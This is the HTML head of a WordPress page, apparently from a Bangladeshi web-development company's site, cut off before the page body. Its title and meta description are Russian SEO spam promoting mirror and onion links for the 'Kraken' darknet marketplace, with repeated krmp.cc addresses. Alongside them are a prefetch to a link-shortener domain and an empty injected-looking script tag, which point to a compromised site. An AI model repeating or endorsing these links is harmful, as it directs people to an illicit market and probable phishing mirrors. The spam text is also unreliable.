

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilimitedbd.com/%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B5-%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE-%D0%BA%D1%80%D0%B0%D0%BC%D0%BF-%D1%81%D0%B0%D0%BD%D0%BA%D1%82-%D0%BF%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80/
body_size: 16954
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB">
<head><script id="wpscript1"></script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
 
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet">


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stilimitedbd.com/рабочее-зеркало-крамп-санкт-петербур/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Рабочее зеркало крамп санкт петербург - KRAKEN. - Sarker Trade International Limited"/>
	<meta property="og:description" content="Узнать сайт крамп krmp.cc, официальный сайт крамп на сегодня krmp.cc, kraken оригинал ссылка krmp.cc, сайт кракен сайт гидро, ссылка зеркало на kraken в тор, актуальная ссылка на kraken онион krmp.cc, новый адрес kraken krmp.cc, оригинальный сайт kraken krmp.cc, сайт анонимных покупок, реальный сайт крамп krmp.cc, сайт для входа на kraken krmp.cc, актуальная ссылка на kraken onion top, кракен реальная ссылка krmp.cc, tor кракен ссылка onion top, кракен сайт 2web,"/>
	<meta property="og:url" content="https://www.stilimitedbd.com/рабочее-зеркало-крамп-санкт-петербур/"/>
	<meta property="og:site_name" content="Sarker Trade International Limited"/>
	<meta property="article:published_time" content="2023-04-24T14:41:27+00:00"/>
	<meta property="og:image" content="https://sigoto.ru/kn/k/tor_k.png"/>
	<meta name="author" content="developer2"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="developer2"/>
	<meta name="twitter:label2" content="Estimated reading time"/>
	<meta name="twitter:data2" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/#article","isPartOf":{"@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/"},"author":{"name":"developer2","@id":"https://www.stilimitedbd.com/#/schema/person/ac1e1d9ad7e68a36996ffb8a95eb2a5a"},"headline":"Рабочее зеркало крамп санкт петербург &#8211; KRAKEN.","datePublished":"2023-04-24T14:41:27+00:00","mainEntityOfPage":{"@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/"},"wordCount":1395,"commentCount":0,"publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"image":{"@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","articleSection":["Software"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/#respond"]}]},{"@type":"WebPage","@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/","url":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/","name":"Рабочее зеркало крамп санкт петербург - KRAKEN. - Sarker Trade International Limited","isPartOf":{"@id":"https://www.stilimitedbd.com/#website"},"primaryImageOfPage":{"@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/#primaryimage"},"image":{"@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","datePublished":"2023-04-24T14:41:27+00:00","breadcrumb":{"@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/#primaryimage","url":"https://sigoto.ru/kn/k/tor_k.png","contentUrl":"https://sigoto.ru/kn/k/tor_k.png"},{"@type":"BreadcrumbList","@id":"https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stilimitedbd.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.stilimitedbd.com/blog/"},{"@type":"ListItem","position":3,"name":"Рабочее зеркало крамп санкт петербург &#8211; KRAKEN."}]},{"@type":"WebSite","@id":"https://www.stilimitedbd.com/#website","url":"https://www.stilimitedbd.com/","name":"Sarker Trade International Limited","description":"Best Web development Company in Bangladesh","publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stilimitedbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.stilimitedbd.com/#organization","name":"Sarker Trade International Limited","url":"https://www.stilimitedbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/logo/image/","url":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","contentUrl":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","width":421,"height":58,"caption":"Sarker Trade International Limited"},"image":{"@id":"https://www.stilimitedbd.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stilimitedbd.com/#/schema/person/ac1e1d9ad7e68a36996ffb8a95eb2a5a","name":"developer2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50ab1f04a10bb336200934d29042a08c7b4073e91b33fc7119e26c37dd2e8197?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50ab1f04a10bb336200934d29042a08c7b4073e91b33fc7119e26c37dd2e8197?s=96&d=mm&r=g","caption":"developer2"},"url":"https://www.stilimitedbd.com/author/developer2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Sarker Trade International Limited &raquo; Рабочее зеркало крамп санкт петербург &#8211; KRAKEN. Comments Feed" href="https://www.stilimitedbd.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d1%81%d0%b0%d0%bd%d0%ba%d1%82-%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stilimitedbd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stilimitedbd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.stilimitedbd.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all'/>
<link rel='stylesheet' id='eael-general-css' href='https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all'/>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-16DTGM516F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.stilimitedbd.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-16DTGM516F");
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stilimitedbd.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.stilimitedbd.com/wp-json/wp/v2/posts/2985"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stilimitedbd.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://www.stilimitedbd.com/?p=2985'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b5-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bf-%25d1%2581%25d0%25b0%25d0%25bd%25d0%25ba%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2582%25d0%25b5%25d1%2580%25d0%25b1%25d1%2583%25d1%2580%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b5-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bf-%25d1%2581%25d0%25b0%25d0%25bd%25d0%25ba%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2582%25d0%25b5%25d1%2580%25d0%25b1%25d1%2583%25d1%2580%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.171.0"/><!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','517706236267339');fbq('track','PageView');</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=517706236267339&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
